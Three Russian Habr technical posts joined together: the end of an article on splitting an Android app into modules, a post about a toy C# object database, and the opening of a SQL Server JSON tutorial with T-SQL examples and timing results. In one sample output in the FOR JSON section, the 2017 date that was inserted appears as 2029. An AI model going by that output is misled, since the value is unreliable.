Именно подход с фичёвыми модулями помогает разбить наше приложение на так желаемые нами маленькие «кучки».
**Как подключать?** Фичёвый модуль подключается к главному модулю.
**Когда и кому может понадобится?** Всем.
**Кого может подключать?** Базовые модули, обёртки, прослойки, api-модули, модули-слои.
Солянка
-------
В реальном приложении используются все (ну или почти) типы модулей. У нас в приложении 400+ модулей, используются все, описанные выше, типы модулей и вроде даже всё работает хорошо. Конечно, со временем мы доработаем текущий подход и местами улучшим, так всегда.
Если сильно упростить нашу картину модулей, то получиться монструозная, на первый взгляд, картина:
Так ещё и все модули у нас подключаются к app через runtimeOnly из-за особенностей связывания (склейки) модулей. Но не стоит этого пугаться, на деле всё это будет работать, пока у вас соблюдается иерархия. Неважно сколько модулей вы добавите на схему.
Главное, что нужно понимать, что то, какие конкретно типы модулей вам понадобятся, в каком количестве, какая структура и какая у них будет иерархия — зависит от вашего конкретного проекта. Хотя, в целом, всё должно быть достаточно похоже. Многомодульность — это лишь подход, в рамках которого можно делать что угодно. Комбинируйте разные типы и у вас получится правильная, именно для вашего приложения, структура модулей. Использовать и надеяться на чужую структуру можно лишь в общих чертах.
Надеюсь, что эта статья помогла вам разобраться, какие существуют типы модулей (в моей интерпретации), для чего они нужны и как выбрать правильную их структуру. Если я вдруг что-то не учёл, ошибся или упустил (статья то получилась немаленькая), то добро пожаловать в комментарии. Ну или если у вас нестандартный тип приложения, например, без UI или кроссплатформенное, то было бы интересно узнать, как делите на модули вы. | https://habr.com/ru/post/667776/ | null | ru | null |
# Игрушечная ООСУБД
Предупреждение — сделано на курсовой проект и обладает серьёзными недостатками. Освобождение памяти нужно вызывать через специальный метод и сборщик мусора начинает собирать информацию в этом же потоке и делает это очень медленно. Объекты пишутся в файлы группами и нет логов поэтому надёжность ООСУБД ниже чем у любой коммерческой. И всё же есть и плюсы )))
Теперь могу похвастаться что [оно](http://berserkdb.codeplex.com/) умеет:
`var DB = new QueryManager(1, @"Output\md.zip", true, 0.4, @"Output\index.zip", 50, @"Output\imd.zip", 0.0, true);
var firstObjectID = DB.AddObject(new MyClass{ Name = "Hello", Data = "World!" });
var secondObjectID = DB.AddObject(new MyClass{ Name = "Hi", Data = "People!" });
var firstSelectedObject = DB.Select(firstObjectID).Data as MyClass;
var secondSelectedObject = DB.Select(secondObjectID).Data as MyClass;
Console.WriteLine("First object ID: {0}\nSecond object ID: {1}\n", firstObjectID, secondObjectID);
Console.WriteLine("First selected object: {0}", firstSelectedObject.Name + ", " + firstSelectedObject.Data);
Console.WriteLine("Second selected object: {0}", secondSelectedObject.Name + ", " + secondSelectedObject.Data);
DB.Dispose();
var DB2 = new QueryManager(1, @"Output\md.zip", false, 0.4, @"Output\index.zip", 50, @"Output\imd.zip", 0.0, true);
var firstSelectedObject2 = DB2.Select(firstObjectID).Data as MyClass;
var secondSelectedObject2 = DB2.Select(secondObjectID).Data as MyClass;`
Говорящая классовая диаграмма (не полная — только то что нужно для использования):
| |
| --- |
| |
Я был вдохновлён простотой memcached поэтому такое не большое количество запросов. Запросы срабатывают только если хватит оперативной памяти.
Честно говоря пользуюсь данной поделкой для чтения/сохранения структур данных на диск. Весьма удобно благодаря тому что сама ООСУБД использует классный сериализатор Newtonsoft.Json и стандартные для .NET средства архивации. Это позволяет положить на диск любую структуру данных без необходимости предварительно создавать схему данных, при этом это будет сделано порциями по N объектов, а N можно задать.
Предвкушаю вопрос «зачем плодить велосипеды ?» — работа с большими файлами происходит зачастую быстрее и если разработчик догадывается как это можно сделать эффективнее в его приложении то производительность записи можно существенно увеличить (Ценой надёжности естественно). | https://habr.com/ru/post/77204/ | null | ru | null |
# SQL Server JSON

Когда много лет подряд *Microsoft* лихорадит из одной крайности в другую, то понемногу начинаешь привыкать к этому и все новое ждешь с неким скепсисом. Со временем это чувство становится только сильнее и подсознательно ничего хорошего уже не ожидаешь.
Но иногда все получается в точности да наоборот. *Microsoft* вываливает из коробки идеально работающий функционал, который рвет все устоявшиеся жизненные стереотипы. Ты ждешь от новой функционала очередных граблей, но, с каждой минутой, все больше понимаешь, что именно этого тебе не хватало все эти годы.
Такое пафосное вступление имеет определенные на то основания, поскольку долгое время на *Microsoft Connect* поддержка работы с *JSON* на *SQL Server* была одной из самых востребованных фич. Шли годы и неожиданно данный функционал реализовали вместе с релизом *SQL Server 2016*. Забегая вперед скажу, что вышло очень даже хорошо, но *Microsoft* не остановилась на этом и в *SQL Server 2017* существенно улучшили производительность и без того быстрого *JSON* парсера.
### Содержание:
1. [Datatypes](#b1)
2. [Storage](#b2)
3. [Compress/Decompress](#b3)
4. [Compression](#b4)
5. [ColumnStore](#b5)
6. [Create JSON](#b6)
7. [Check JSON](#b7)
8. [JsonValue](#b8)
9. [OpenJson](#b9)
10. [String Split](#b10)
11. [Lax & strict](#b11)
12. [Modify](#b12)
13. [Convert implicit](#b13)
14. [Indexes](#b14)
15. [Parser performance](#b15)
[Видео](#video)
### 1. Datatypes
Поддержка *JSON* на *SQL Server* изначально доступна для всех редакций. При этом отдельного типа данных, как в случае с *XML*, *Microsoft* не предусмотрела. Данные в *JSON* на *SQL Server* хранятся как обычный текст: в *Unicode* (*NVARCHAR / NCHAR*) либо *ANSI* (*VARCHAR / CHAR*) формате.
```
DECLARE @JSON_ANSI VARCHAR(MAX) = '[{"Nąme":"Lenōvo モデ460"}]'
, @JSON_Unicode NVARCHAR(MAX) = N'[{"Nąme":"Lenōvo モデ460"}]'
SELECT DATALENGTH(@JSON_ANSI), @JSON_ANSI
UNION ALL
SELECT DATALENGTH(@JSON_Unicode), @JSON_Unicode
```
Главное, о чем нужно помнить: сколько места занимает тот или иной тип данных (2 байта на символ, если храним данные как *Unicode*, или 1 байт для *ANSI* строк). Также не забываем перед *Unicode* константами ставить «*N*». В противном случае можно нарваться на кучу веселых ситуаций:
```
--- ----------------------------
25 [{"Name":"Lenovo ??460"}]
50 [{"Nąme":"Lenōvo モデ460"}]
```
Вроде все просто, но нет. Дальше мы увидим, что выбранный тип данных влияет не только на размер, но и на скорость парсинга.
Кроме того, *Microsoft* настоятельно рекомендует не использовать [*deprecated*](https://docs.microsoft.com/en-us/sql/database-engine/deprecated-database-engine-features-in-sql-server-2017) типы данных — *NTEXT / TEXT*. Для тех, кто в силу привычки их до сих пор использует, мы сделаем небольшой следственный эксперимент:
```
DROP TABLE IF EXISTS #varchar
DROP TABLE IF EXISTS #nvarchar
DROP TABLE IF EXISTS #ntext
GO
CREATE TABLE #varchar (x VARCHAR(MAX))
CREATE TABLE #nvarchar (x NVARCHAR(MAX))
CREATE TABLE #ntext (x NTEXT)
GO
DECLARE @json NVARCHAR(MAX) =
N'[{"Manufacturer":"Lenovo","Model":"ThinkPad E460","Availability":1}]'
SET STATISTICS IO, TIME ON
INSERT INTO #varchar
SELECT TOP(50000) @json
FROM [master].dbo.spt_values s1
CROSS JOIN [master].dbo.spt_values s2
OPTION(MAXDOP 1)
INSERT INTO #nvarchar
SELECT TOP(50000) @json
FROM [master].dbo.spt_values s1
CROSS JOIN [master].dbo.spt_values s2
OPTION(MAXDOP 1)
INSERT INTO #ntext
SELECT TOP(50000) @json
FROM [master].dbo.spt_values s1
CROSS JOIN [master].dbo.spt_values s2
OPTION(MAXDOP 1)
SET STATISTICS IO, TIME OFF
```
Скорость вставки в последнем случае будет существенно различаться:
```
varchar: CPU time = 32 ms, elapsed time = 28 ms
nvarchar: CPU time = 31 ms, elapsed time = 30 ms
ntext: CPU time = 172 ms, elapsed time = 190 ms
```
Кроме того, нужно помнить, что *NTEXT / TEXT* всегда хранятся на *LOB* страницах:
```
SELECT obj_name = OBJECT_NAME(p.[object_id])
, a.[type_desc]
, a.total_pages
, total_mb = a.total_pages * 8 / 1024.
FROM sys.allocation_units a
JOIN sys.partitions p ON p.[partition_id] = a.container_id
WHERE p.[object_id] IN (
OBJECT_ID('#nvarchar'),
OBJECT_ID('#ntext'),
OBJECT_ID('#varchar')
)
```
```
obj_name type_desc total_pages total_mb
------------- -------------- ------------ -----------
varchar IN_ROW_DATA 516 4.031250
varchar LOB_DATA 0 0.000000
nvarchar IN_ROW_DATA 932 7.281250
nvarchar LOB_DATA 0 0.000000
ntext IN_ROW_DATA 188 1.468750
ntext LOB_DATA 1668 13.031250
```
Для справки, начиная с *SQL Server 2005* для типов с переменной длиной поменяли правило «На каких страницах хранить данные». В общем случае, если размер превышает 8060 байт, то данные помещаются на *LOB* страницу, иначе хранятся в *IN\_ROW*. Понятно, что в таком случае *SQL Server* оптимизирует хранение данных на страницах.
И последний довод не использовать *NTEXT / TEXT* — это тот факт, что все *JSON* функции с deprecated типами данных банально не дружат:
```
SELECT TOP(1) 1
FROM #ntext
WHERE ISJSON(x) = 1
```
```
Msg 8116, Level 16, State 1, Line 63
Argument data type ntext is invalid for argument 1 of isjson function.
```
### 2. Storage
Теперь посмотрим, насколько выгодно хранение *JSON* как *NVARCHAR / VARCHAR* по сравнению с аналогичными данными, представленными в виде *XML*. Кроме того, попробуем *XML* хранить в нативном формате, а также представить в виде строки:
```
DECLARE @XML_Unicode NVARCHAR(MAX) = N'
i7-6500U
16
256
i5-6200U
8
1000
i5-6200U
4
500
'
DECLARE @JSON_Unicode NVARCHAR(MAX) = N'
[
{
"Manufacturer": {
"Name": "Lenovo",
"Product": {
"Name": "ThinkPad E460",
"Model": [
{
"Name": "20ETS03100",
"CPU": "Intel Core i7-6500U",
"Memory": 16,
"SSD": "256"
},
{
"Name": "20ETS02W00",
"CPU": "Intel Core i5-6200U",
"Memory": 8,
"HDD": "1000"
},
{
"Name": "20ETS02V00",
"CPU": "Intel Core i5-6200U",
"Memory": 4,
"HDD": "500"
}
]
}
}
}
]'
DECLARE @XML_Unicode_D NVARCHAR(MAX) = N'i7-6500U16256i5-6200U81000i5-6200U4500'
, @JSON_Unicode_D NVARCHAR(MAX) = N'[{"Manufacturer":{"Name":"Lenovo","Product":{"Name":"ThinkPad E460","Model":[{"Name":"20ETS03100","CPU":"Intel Core i7-6500U","Memory":16,"SSD":"256"},{"Name":"20ETS02W00","CPU":"Intel Core i5-6200U","Memory":8,"HDD":"1000"},{"Name":"20ETS02V00","CPU":"Intel Core i5-6200U","Memory":4,"HDD":"500"}]}}}]'
DECLARE @XML XML = @XML_Unicode
, @XML_ANSI VARCHAR(MAX) = @XML_Unicode
, @XML_D XML = @XML_Unicode_D
, @XML_ANSI_D VARCHAR(MAX) = @XML_Unicode_D
, @JSON_ANSI VARCHAR(MAX) = @JSON_Unicode
, @JSON_ANSI_D VARCHAR(MAX) = @JSON_Unicode_D
SELECT *
FROM (
VALUES ('XML Unicode', DATALENGTH(@XML_Unicode), DATALENGTH(@XML_Unicode_D))
, ('XML ANSI', DATALENGTH(@XML_ANSI), DATALENGTH(@XML_ANSI_D))
, ('XML', DATALENGTH(@XML), DATALENGTH(@XML_D))
, ('JSON Unicode', DATALENGTH(@JSON_Unicode), DATALENGTH(@JSON_Unicode_D))
, ('JSON ANSI', DATALENGTH(@JSON_ANSI), DATALENGTH(@JSON_ANSI_D))
) t(DataType, Delimeters, NoDelimeters)
```
При выполнении получим следующие результаты:
```
DataType Delimeters NoDelimeters
------------ ----------- --------------
XML Unicode 914 674
XML ANSI 457 337
XML 398 398
JSON Unicode 1274 604
JSON ANSI 637 302
```
Может показаться, что самый выгодный вариант — нативный *XML*. Это отчасти правда, но есть нюансы. *XML* всегда хранится как *Unicode*. Кроме того, за счет того, что *SQL Server* использует бинарный формат хранения этих данных — все сжимается в некий стандартизированный словарь с указателями. Именно поэтому форматирование внутри XML не влияет на конечный размер данных.
Со строками все иначе, поэтому я не стал бы рекомендовать хранить форматированный *JSON*. Лучший вариант — вырезать все лишние символы при сохранении и форматировать данные по запросу уже на клиенте.
Если хочется еще сильнее сократить размер *JSON* данных, то в нашем распоряжении несколько возможностей.
### 3. Compress/Decompress
В *SQL Server 2016* реализовали новые функции *[COMPRESS](https://docs.microsoft.com/en-us/sql/t-sql/functions/compress-transact-sql) / [DECOMPRESS](https://docs.microsoft.com/en-us/sql/t-sql/functions/decompress-transact-sql)*, которые добавляют поддержку *GZIP* сжатия:
```
SELECT *
FROM (
VALUES ('XML Unicode', DATALENGTH(COMPRESS(@XML_Unicode)),
DATALENGTH(COMPRESS(@XML_Unicode_D)))
, ('XML ANSI', DATALENGTH(COMPRESS(@XML_ANSI)),
DATALENGTH(COMPRESS(@XML_ANSI_D)))
, ('JSON Unicode', DATALENGTH(COMPRESS(@JSON_Unicode)),
DATALENGTH(COMPRESS(@JSON_Unicode_D)))
, ('JSON ANSI', DATALENGTH(COMPRESS(@JSON_ANSI)),
DATALENGTH(COMPRESS(@JSON_ANSI_D)))
) t(DataType, CompressDelimeters, CompressNoDelimeters)
```
Результаты для предыдущего примера:
```
DataType CompressDelimeters CompressNoDelimeters
------------ -------------------- --------------------
XML Unicode 244 223
XML ANSI 198 180
JSON Unicode 272 224
JSON ANSI 221 183
```
Все хорошо ужимается, но нужно помнить об одной особенности. Предположим, что изначально данные приходили в *ANSI*, а потом тип переменной поменялся на *Unicode*:
```
DECLARE @t TABLE (val VARBINARY(MAX))
INSERT INTO @t
VALUES (COMPRESS('[{"Name":"ThinkPad E460"}]')) -- VARCHAR(8000)
, (COMPRESS(N'[{"Name":"ThinkPad E460"}]')) -- NVARCHAR(4000)
SELECT val
, DECOMPRESS(val)
, CAST(DECOMPRESS(val) AS NVARCHAR(MAX))
, CAST(DECOMPRESS(val) AS VARCHAR(MAX))
FROM @t
```
Функция *COMPRESS* возвращает разные бинарные последовательности для *ANSI/Unicode* и при последующем чтении мы столкнемся с ситуацией, что часть данных сохранено как *ANSI*, а часть — в *Unicode*. Крайне тяжело потом угадать, к какому типу делать приведение:
```
---------------------------- -------------------------------------------------------
筛丢浡≥∺桔湩偫摡䔠㘴∰嵽 [{"Name":"ThinkPad E460"}]
[{"Name":"ThinkPad E460"}] [ { " N a m e " : " T h i n k P a d E 4 6 0 " } ]
```
Если мы захотим построить нагруженную систему, то использование функции *COMPRESS* замедлит вставку:
```
USE tempdb
GO
DROP TABLE IF EXISTS #Compress
DROP TABLE IF EXISTS #NoCompress
GO
CREATE TABLE #NoCompress (DatabaseLogID INT PRIMARY KEY, JSON_Val NVARCHAR(MAX))
CREATE TABLE #Compress (DatabaseLogID INT PRIMARY KEY, JSON_CompressVal VARBINARY(MAX))
GO
SET STATISTICS IO, TIME ON
INSERT INTO #NoCompress
SELECT DatabaseLogID
, JSON_Val = (
SELECT PostTime, DatabaseUser, [Event], [Schema], [Object], [TSQL]
FOR JSON PATH, WITHOUT_ARRAY_WRAPPER
)
FROM AdventureWorks2014.dbo.DatabaseLog
OPTION(MAXDOP 1)
INSERT INTO #Compress
SELECT DatabaseLogID
, JSON_CompressVal = COMPRESS((
SELECT PostTime, DatabaseUser, [Event], [Schema], [Object], [TSQL]
FOR JSON PATH, WITHOUT_ARRAY_WRAPPER
))
FROM AdventureWorks2014.dbo.DatabaseLog
OPTION(MAXDOP 1)
SET STATISTICS IO, TIME OFF
```
Причем очень существенно:
```
NoCompress: CPU time = 15 ms, elapsed time = 25 ms
Compress: CPU time = 218 ms, elapsed time = 280 ms
```
При этом размер таблицы сократится:
```
SELECT obj_name = OBJECT_NAME(p.[object_id])
, a.[type_desc]
, a.total_pages
, total_mb = a.total_pages * 8 / 1024.
FROM sys.partitions p
JOIN sys.allocation_units a ON p.[partition_id] = a.container_id
WHERE p.[object_id] IN (
OBJECT_ID('#Compress'),
OBJECT_ID('#NoCompress')
)
```
```
obj_name type_desc total_pages total_mb
-------------- ------------- ------------ ---------
NoCompress IN_ROW_DATA 204 1.593750
NoCompress LOB_DATA 26 0.203125
Compress IN_ROW_DATA 92 0.718750
Compress LOB_DATA 0 0.000000
```
Кроме того, чтение из таблицы сжатых данных потом сильно замедляет функция *DECOMPRESS*:
```
SET STATISTICS IO, TIME ON
SELECT *
FROM #NoCompress
WHERE JSON_VALUE(JSON_Val, '$.Event') = 'CREATE_TABLE'
SELECT DatabaseLogID, [JSON] = CAST(DECOMPRESS(JSON_CompressVal) AS NVARCHAR(MAX))
FROM #Compress
WHERE JSON_VALUE(CAST(DECOMPRESS(JSON_CompressVal) AS NVARCHAR(MAX)), '$.Event') =
N'CREATE_TABLE'
SET STATISTICS IO, TIME OFF
```
Логические чтения сократятся, но скорость выполнения останется крайне низкой:
```
Table 'NoCompress'. Scan count 1, logical reads 187, ...
CPU time = 16 ms, elapsed time = 37 ms
Table 'Compress'. Scan count 1, logical reads 79, ...
CPU time = 109 ms, elapsed time = 212 ms
```
Как вариант, можно добавить *PERSISTED* вычисляемый столбец:
```
ALTER TABLE #Compress ADD EventType_Persisted
AS CAST(JSON_VALUE(CAST(
DECOMPRESS(JSON_CompressVal) AS NVARCHAR(MAX)), '$.Event')
AS VARCHAR(200)) PERSISTED
```
Либо создать вычисляемый столбец и на основе него индекс:
```
ALTER TABLE #Compress ADD EventType_NonPersisted
AS CAST(JSON_VALUE(CAST(
DECOMPRESS(JSON_CompressVal) AS NVARCHAR(MAX)), '$.Event')
AS VARCHAR(200))
CREATE INDEX ix ON #Compress (EventType_NonPersisted)
```
Иногда задержки по сети намного сильнее влияют на производительность, нежели те примеры, что я привел выше. Представьте, что на клиенте мы можем ужать *JSON* данные *GZIP* и отправить их на сервер:
```
DECLARE @json NVARCHAR(MAX) = (
SELECT t.[name]
, t.[object_id]
, [columns] = (
SELECT c.column_id, c.[name], c.system_type_id
FROM sys.all_columns c
WHERE c.[object_id] = t.[object_id]
FOR JSON AUTO
)
FROM sys.all_objects t
FOR JSON AUTO
)
SELECT InitialSize = DATALENGTH(@json) / 1048576.
, CompressSize = DATALENGTH(COMPRESS(@json)) / 1048576.
```
Для меня это стало «спасительный кругом», когда пытался сократить сетевой трафик на одном из проектов:
```
InitialSize CompressSize
-------------- -------------
1.24907684 0.10125923
```
### 4. Compression
Чтобы уменьшить размер таблиц, можно также воспользоваться сжатием данных. Ранее сжатие было доступно только в *Enterprise* редакции. Но с выходом *SQL Server 2016 SP1* использовать данную функциональность можно хоть на *Express*:
```
USE AdventureWorks2014
GO
DROP TABLE IF EXISTS #InitialTable
DROP TABLE IF EXISTS #None
DROP TABLE IF EXISTS #Row
DROP TABLE IF EXISTS #Page
GO
CREATE TABLE #None (ID INT, Val NVARCHAR(MAX), INDEX ix CLUSTERED (ID)
WITH (DATA_COMPRESSION = NONE))
CREATE TABLE #Row (ID INT, Val NVARCHAR(MAX), INDEX ix CLUSTERED (ID)
WITH (DATA_COMPRESSION = ROW))
CREATE TABLE #Page (ID INT, Val NVARCHAR(MAX), INDEX ix CLUSTERED (ID)
WITH (DATA_COMPRESSION = PAGE))
GO
SELECT h.SalesOrderID
, JSON_Data =
(
SELECT p.[Name]
FROM Sales.SalesOrderDetail d
JOIN Production.Product p ON d.ProductID = p.ProductID
WHERE d.SalesOrderID = h.SalesOrderID
FOR JSON AUTO
)
INTO #InitialTable
FROM Sales.SalesOrderHeader h
SET STATISTICS IO, TIME ON
INSERT INTO #None
SELECT *
FROM #InitialTable
OPTION(MAXDOP 1)
INSERT INTO #Row
SELECT *
FROM #InitialTable
OPTION(MAXDOP 1)
INSERT INTO #Page
SELECT *
FROM #InitialTable
OPTION(MAXDOP 1)
SET STATISTICS IO, TIME OFF
```
```
None: CPU time = 62 ms, elapsed time = 68 ms
Row: CPU time = 94 ms, elapsed time = 89 ms
Page: CPU time = 125 ms, elapsed time = 126 ms
```
Сжатие на уровне страниц использует алгоритмы, которые находят похожие куски данных и заменяют их на меньшие по объёму значения. Сжатие на уровне строк урезает типы до минимально необходимых, а также обрезает лишние символы. Например, у нас столбец имеет тип *INT*, который занимает 4 байта, но хранятся там значения меньше 255. Для таких записей тип усекается, и данные на диске занимают место как будто это *TINYINT*.
```
USE tempdb
GO
SELECT obj_name = OBJECT_NAME(p.[object_id])
, a.[type_desc]
, a.total_pages
, total_mb = a.total_pages * 8 / 1024.
FROM sys.partitions p
JOIN sys.allocation_units a ON p.[partition_id] = a.container_id
WHERE p.[object_id] IN (OBJECT_ID('#None'), OBJECT_ID('#Page'), OBJECT_ID('#Row'))
```
```
obj_name type_desc total_pages total_mb
---------- ------------- ------------ ---------
None IN_ROW_DATA 1156 9.031250
Row IN_ROW_DATA 1132 8.843750
Page IN_ROW_DATA 1004 7.843750
```
### 5. ColumnStore
Но что мне нравится больше всего — это *ColumnStore* индексы, которые от версии к версии в *SQL Server* становятся все лучше и лучше.
Главная идея *ColumnStore* — разбивать данные в таблице на *RowGroup-ы* примерно по 1 миллиону строк и в рамках этой группы сжимать данные по столбцам. За счет этого достигается существенная экономия дискового пространства, сокращение логических чтений и ускорение аналитических запросов. Поэтому если есть необходимость хранения архива с *JSON* информацией, то можно создать кластерный *ColumnStore* индекс:
```
USE AdventureWorks2014
GO
DROP TABLE IF EXISTS #CCI
DROP TABLE IF EXISTS #InitialTable
GO
CREATE TABLE #CCI (ID INT, Val NVARCHAR(MAX), INDEX ix CLUSTERED COLUMNSTORE)
GO
SELECT h.SalesOrderID
, JSON_Data = CAST(
(
SELECT p.[Name]
FROM Sales.SalesOrderDetail d
JOIN Production.Product p ON d.ProductID = p.ProductID
WHERE d.SalesOrderID = h.SalesOrderID
FOR JSON AUTO
)
AS VARCHAR(8000)) -- SQL Server 2012..2016
INTO #InitialTable
FROM Sales.SalesOrderHeader h
SET STATISTICS TIME ON
INSERT INTO #CCI
SELECT *
FROM #InitialTable
SET STATISTICS TIME OFF
```
Скорость вставки в таблицу при этом будет примерно соответствовать *PAGE* сжатию. Кроме того, можно более тонко настроить процесс под *OLTP* нагрузку за счет опции [*COMPRESSION\_DELAY*](http://www.nikoport.com/2016/02/04/columnstore-indexes-part-76-compression-delay/).
```
CCI: CPU time = 140 ms, elapsed time = 136 ms
```
До *SQL Server 2017 ColumnStore* индексы не поддерживали типы данных *[N]VARCHAR(MAX)*, но вместе с релизом новой версии нам разрешили хранить строки любой длины в [*ColumnStore*](https://docs.microsoft.com/en-us/sql/database-engine/whats-new-in-sql-server-2017).
```
USE tempdb
GO
SELECT o.[name]
, s.used_page_count / 128.
FROM sys.indexes i
JOIN sys.dm_db_partition_stats s ON i.[object_id] = s.[object_id] AND i.index_id = s.index_id
JOIN sys.objects o ON i.[object_id] = o.[object_id]
WHERE i.[object_id] = OBJECT_ID('#CCI')
```
Выигрыш от этого иногда бывает очень внушительный:
```
------ ---------
CCI 0.796875
```
### 6. Create JSON
Теперь рассмотрим, каким образом можно сгенерировать *JSON*. Если вы уже работали с *XML* в *SQL Server*, то здесь все делается по аналогии.
Для формирования *JSON* проще всего использовать *FOR JSON AUTO*. В этом случае будет сгенерирован массив *JSON* из объектов:
```
DROP TABLE IF EXISTS #Users
GO
CREATE TABLE #Users (
UserID INT
, UserName SYSNAME
, RegDate DATETIME
)
INSERT INTO #Users
VALUES (1, 'Paul Denton', '20170123')
, (2, 'JC Denton', NULL)
, (3, 'Maggie Cho', NULL)
SELECT *
FROM #Users
FOR JSON AUTO
```
```
[
{
"UserID":1,
"UserName":"Paul Denton",
"RegDate":"2029-01-23T00:00:00"
},
{
"UserID":2,
"UserName":"JC Denton"
},
{
"UserID":3,
"UserName":"Maggie Cho"
}
]
```
Важно заметить, что *NULL* значения игнорируются. Если мы хотим их включать в *JSON*, то можем воспользоваться опцией *INCLUDE\_NULL\_VALUES*:
```
SELECT UserID, RegDate
FROM #Users
FOR JSON AUTO, INCLUDE_NULL_VALUES
```
```
[
{
"UserID":1,
"RegDate":"2017-01-23T00:00:00"
},
{
